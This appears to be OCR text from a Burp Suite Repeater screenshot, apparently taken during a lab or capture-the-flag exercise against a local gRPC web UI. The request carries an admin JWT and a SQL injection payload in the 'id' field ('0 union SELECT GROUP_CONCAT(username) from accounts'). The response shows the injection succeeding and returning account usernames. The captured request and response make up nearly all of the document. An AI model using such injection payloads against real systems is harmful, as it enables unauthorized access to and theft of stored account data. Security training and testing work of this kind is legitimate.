 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://127.0.0.1:38427 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:38427
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 x-grpcui-csrf-token: 7IpXk5ykdAPEVOIjAOy4c0vbg-68OMRnoOi1a6IlHo0
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 261
11 Origin: http://127.0.0.1:38427
12 Connection: close
13 Referer: http://127.0.0.1:38427/
14 Cookie: _grpcui_csrf_token=7IpXk5ykdAPEVOIjAOy4c0vbg-68OMRnoOi1a6IlHo0
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 {
"timeout_seconds":1,
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2ODQ3ODkzNzB9.4Din
US0RNlRCckRgqVrVar9ia0KgttJhHzoCZ9Fzd9w"
}
],
"data":[
{
"id":"0 union SELECT GROUP_CONCAT(username) from accounts"
}
]
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Mon, 22 May 2023 18:19:06 GMT
4 Content-Length: 393
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"admin,sau"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 16
Response headers 4
Done
521 bytes | 262 millis